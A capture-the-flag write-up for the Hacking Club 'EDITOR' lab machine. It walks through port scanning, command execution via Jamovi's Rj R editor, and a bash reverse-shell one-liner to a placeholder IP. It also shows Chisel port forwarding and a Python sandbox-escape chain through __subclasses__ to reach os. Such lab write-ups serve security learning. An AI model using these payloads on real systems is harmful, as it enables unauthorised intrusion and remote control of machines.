About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the EDITOR machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP
- Port 111 - RCPBIND
When accessing the website, we are automatically redirected to port 41337, which is running Jamovi.

Jamovi is a new “3rd generation” statistical spreadsheet. Designed from the ground up to be easy to use, jamovi is an attractive alternative to expensive statistical products such as SPSS and SAS.
Jamovi was developed based on the R statistical language.
Looking at the site, I see that it has an editor → Rj editor.


Rj is a new module for the jamovi statistical spreadsheet that allows you to use the R programming language to analyze data from within jamovi. Although jamovi is already built on R and all the analyses it provides are written in R, until now it was not possible to insert R code directly. Rj changes that.
Knowing this, we can execute system commands through the R language.
https://www.rdocumentation.org/packages/base/versions/3.6.2/topics/system

try(system("ls /", intern = TRUE, ignore.stderr = TRUE))


We have RCE on the server. Now let’s get a reverse shell.
https://www.revshells.com/

try(system("/bin/bash -c 'bash -i >& /dev/tcp/IP/4444 0>&1'", intern = TRUE, ignore.stderr = TRUE))
Now I will use Netcat to listen on a port to receive our reverse connection.


And we receive the reverse shell connection 😀 — we are inside a container.

And we have our first flag.


Root
Escape python sandbox 😀
We have a file server.py in the root directory → /

We will perform port forwarding and interact with server.py from our machine.
https://github.com/jpillora/chisel
Tunneling with Chisel and SSF
[Update 2020-08-10] Chisel now has a built-in SOCKS proxy! I also added a cheat sheet since I reference this post too often. [Original] Having just written up HTB Reddish, pivoting without SSH was at the top of my mind, and I've since learned of two programs that enable pivots, Chisel and Secure Socket Funneling (SSF).
https://0xdf.gitlab.io/2020/08/10/tunneling-with-chisel-and-ssf-update.html
After downloading chisel on my machine, I will send it to the server where we have a shell.




From now on, we can interact with server.py from our local machine.

To escape the sandbox, I will use an SSTI technique. Remember that we cannot use (__import__ , ' | ' and system) and we must always start using the key, in this case → "private" 😅
Let’s go. The variable private is an object of the string class.

Therefore, it is an object and has functions. Through the Method Resolution Order (MRO), I can individually access each of these objects.


Inside this class, I can access all subclasses.


[<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>,
<type 'bytearray'>, <type 'list'>, <type 'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>,
<type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type 'staticmethod'>, <type 'complex'>, <type 'float'>,
<type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type 'tuple'>, <type
'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type
'instancemethod'>, <type 'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type
'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type 'ellipsis'>, <type 'member_descriptor'>,
<type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>,
<type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type
'sys.version_info'>, <type 'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>,
<type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type 'posix.statvfs_result'>, <class
'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class
'_abcoll.Sized'>, <class '_abcoll.Container'>, <class '_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type
'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>,
<type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class
'codecs.IncrementalDecoder'>, <type 'functools.partial'>, <type '_ssl._SSLContext'>, <type '_ssl._SSLSocket'>, <type
'cStringIO.StringO'>, <type 'cStringIO.StringI'>, <class 'socket._closedsocket'>, <type '_socket.socket'>, <type
'method_descriptor'>, <class 'socket._socketobject'>, <class 'socket._fileobject'>]
Now we will access the globals of socket._socketobject, since it imports the Python ["os"] library.
By pasting all subclasses into Visual Studio Code, I can find the position of socket._socketobject.

Its position is 88, but since it is an array and starts at position 0, we subtract 1 — which gives position 87.
Confirming that it indeed imports the Python ["os"] library:
private.__class__.mro()[2].__subclasses__()[87].__init__.__globals__

From here we already have RCE on the server — now we just need to call the popen function.
